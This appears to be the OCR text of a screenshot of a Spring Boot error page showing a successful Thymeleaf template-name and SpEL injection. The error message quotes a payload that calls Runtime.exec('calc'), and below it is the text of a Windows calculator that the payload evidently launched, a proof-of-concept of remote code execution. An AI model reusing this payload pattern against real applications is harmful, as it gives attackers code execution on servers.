 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Aug 14 15:48:24 CST 2025
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: '__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x'
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =